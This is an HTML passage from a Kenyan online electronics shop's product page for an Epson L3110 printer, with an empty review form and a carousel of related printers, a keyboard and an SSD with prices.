				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;EPSON L3110 MEAF INKJET PRINTER&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/epson-l3110-meaf-inkjet-printer/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.gemani.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='11415' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-662"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11382 status-publish last instock product_cat-computing product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11382">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11395" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11383" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-m107w-laserjet-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11382" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/">HP LASERJET M107W PRINTER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/printers/" rel="tag">Printers and Scanners</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;20,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					HP Printers are well known for producing printers, scanners and copiers. Keep things simple with a compact HP LaserJet Pro				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="dfdb0086ba" data-product-id="11382" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/epson-l3110-meaf-inkjet-printer/?add-to-cart=11382" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11382" data-product_sku="" aria-label="Add to cart: &ldquo;HP LASERJET M107W PRINTER&rdquo;" rel="nofollow" data-success_message="&ldquo;HP LASERJET M107W PRINTER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11382" data-gtmkit_product_data="{&quot;id&quot;:&quot;11382&quot;,&quot;item_id&quot;:&quot;11382&quot;,&quot;item_name&quot;:&quot;HP LASERJET M107W PRINTER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:20000,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:2}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/hp-laserjet-m107w-printer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11382">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11201 status-publish first instock product_cat-computing product_cat-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11201">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/k400-plus-wireless-touch-keyboard/" class="product-image-link">
			<img width="430" height="215" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/k400.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11203" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/k400.webp 430w, https://www.gemani.co.ke/wp-content/uploads/2022/10/k400-150x75.webp 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11201" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/k400-plus-wireless-touch-keyboard/">K400 PLUS WIRELESS TOUCH KEYBOARD</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/keyboards/" rel="tag">Keyboards</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;4,100.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Wireless plug-and-play keyboard with integrated touchpad for total control of your TV-connected PC from your couch. K400 is a quiet,				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="dfdb0086ba" data-product-id="11201" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/epson-l3110-meaf-inkjet-printer/?add-to-cart=11201" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11201" data-product_sku="" aria-label="Add to cart: &ldquo;K400 PLUS WIRELESS TOUCH KEYBOARD&rdquo;" rel="nofollow" data-success_message="&ldquo;K400 PLUS WIRELESS TOUCH KEYBOARD&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11201" data-gtmkit_product_data="{&quot;id&quot;:&quot;11201&quot;,&quot;item_id&quot;:&quot;11201&quot;,&quot;item_name&quot;:&quot;K400 PLUS WIRELESS TOUCH KEYBOARD&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:4100,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:3}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/k400-plus-wireless-touch-keyboard/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11201">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11288 status-publish last instock product_cat-computing product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11288">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/epson-ecotank-l3210-aio-ink-tank-printer/" class="product-image-link">
			<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/EPSON-ECOTANK-700x700.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11289" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/EPSON-ECOTANK-700x700.png 700w, https://www.gemani.co.ke/wp-content/uploads/2022/11/EPSON-ECOTANK-150x150.png 150w, https://www.gemani.co.ke/wp-content/uploads/2022/11/EPSON-ECOTANK-768x768.png 768w, https://www.gemani.co.ke/wp-content/uploads/2022/11/EPSON-ECOTANK.png 800w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11288" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/epson-ecotank-l3210-aio-ink-tank-printer/">EPSON ECOTANK L3210 AIO INK TANK PRINTER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/printers/" rel="tag">Printers and Scanners</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;32,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					The multifunctional printing solutions &#8211; EcoTank L3210 is designed to improve business cost savings and print productivity. Expect a high				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="dfdb0086ba" data-product-id="11288" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/epson-l3110-meaf-inkjet-printer/?add-to-cart=11288" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11288" data-product_sku="" aria-label="Add to cart: &ldquo;EPSON ECOTANK L3210 AIO INK TANK PRINTER&rdquo;" rel="nofollow" data-success_message="&ldquo;EPSON ECOTANK L3210 AIO INK TANK PRINTER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11288" data-gtmkit_product_data="{&quot;id&quot;:&quot;11288&quot;,&quot;item_id&quot;:&quot;11288&quot;,&quot;item_name&quot;:&quot;EPSON ECOTANK L3210 AIO INK TANK PRINTER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:32000,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:4}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/epson-ecotank-l3210-aio-ink-tank-printer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11288">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10311 status-publish first instock product_cat-computing product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="10311">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/epson-l3250-ecotank-printer/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-l3250 label-attribute-pa_model_number">L3250</span></div><img width="225" height="225" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/EPSON-L3250-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10321" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/EPSON-L3250-1.jpg 225w, https://www.gemani.co.ke/wp-content/uploads/2022/10/EPSON-L3250-1-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/epson-l3250-ecotank-printer/">
					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/EPSON-L3250-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10322" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/EPSON-L3250-2-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/10/EPSON-L3250-2-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="10311" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/epson-l3250-ecotank-printer/">EPSON L3250 ECOTANK PRINTER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/printers/" rel="tag">Printers and Scanners</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;30,500.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Print speed &#8211; Up to 10ipm (Black)|Up to 5ipm (Color). 100-sheet rear paper tray, borderless photo printing. Hassle-free ink tank				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="dfdb0086ba" data-product-id="10311" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/epson-l3110-meaf-inkjet-printer/?add-to-cart=10311" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10311" data-product_sku="" aria-label="Add to cart: &ldquo;EPSON L3250 ECOTANK PRINTER&rdquo;" rel="nofollow" data-success_message="&ldquo;EPSON L3250 ECOTANK PRINTER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="10311" data-gtmkit_product_data="{&quot;id&quot;:&quot;10311&quot;,&quot;item_id&quot;:&quot;10311&quot;,&quot;item_name&quot;:&quot;EPSON L3250 ECOTANK PRINTER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:30500,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_category2&quot;:&quot;Printers and Scanners&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:5}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/epson-l3250-ecotank-printer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10311">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-10288 status-publish last instock product_cat-computing has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10288">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/solid-state-disk-128gb/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="attribute-label product-label label-term-sata3-2-5-cz-128gb label-attribute-pa_model_number">SATA3 2.5&quot; CZ-128GB</span></div><img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/SSD-128GB-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10289" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/SSD-128GB-1-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/10/SSD-128GB-1-150x150.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://www.gemani.co.ke/product/solid-state-disk-128gb/">
					<img width="430" height="408" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/SSD-128GB-430x408.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10290" alt="" decoding="async" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="10288" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/solid-state-disk-128gb/">SOLID STATE DISK 128GB</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;5,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: KSh&nbsp;5,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;4,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: KSh&nbsp;4,500.00.</span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					FEATURES

Shock and impact resistance

Longer standby time

Less power consumption

Run No noise

Lightweight

Low fever

Fast				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="dfdb0086ba" data-product-id="10288" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/epson-l3110-meaf-inkjet-printer/?add-to-cart=10288" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10288" data-product_sku="" aria-label="Add to cart: &ldquo;SOLID STATE DISK 128GB&rdquo;" rel="nofollow" data-success_message="&ldquo;SOLID STATE DISK 128GB&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="10288" data-gtmkit_product_data="{&quot;id&quot;:&quot;10288&quot;,&quot;item_id&quot;:&quot;10288&quot;,&quot;item_name&quot;:&quot;SOLID STATE DISK 128GB&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:4500,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_category2&quot;:&quot;Printers and Scanners&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:6}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/solid-state-disk-128gb/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10288">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11390 status-publish first instock product_cat-computing product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="11390">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/hp-laserjet-pro-m404dw-printer/" class="product-image-link">
			<img width="430" height="242" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/M404DW-PRINTER.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11391" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/M404DW-PRINTER.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/M404DW-PRINTER-150x84.jpg 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11390" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/hp-laserjet-pro-m404dw-printer/">HP LASERJET PRO M404DW PRINTER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/printers/" rel="tag">Printers and Scanners</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;44,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					BUILT TO KEEP YOUR BUSINESS MOVING FORWARD – Print consistently high-quality documents with the HP LaserJet Pro M404dw BEST-IN-CLASS SECURITY				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="dfdb0086ba" data-product-id="11390" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/epson-l3110-meaf-inkjet-printer/?add-to-cart=11390" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11390" data-product_sku="" aria-label="Add to cart: &ldquo;HP LASERJET PRO M404DW PRINTER&rdquo;" rel="nofollow" data-success_message="&ldquo;HP LASERJET PRO M404DW PRINTER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11390" data-gtmkit_product_data="{&quot;id&quot;:&quot;11390&quot;,&quot;item_id&quot;:&quot;11390&quot;,&quot;item_name&quot;:&quot;HP LASERJET PRO M404DW PRINTER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:44000,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_category2&quot;:&quot;Printers and Scanners&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:7}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/hp-laserjet-pro-m404dw-printer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11390">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11148 status-publish last instock product_cat-computing product_cat-keyboards has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="11148">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/hp-oem-km100-gaming-keyboard-and-mouse/" class="product-image-link">
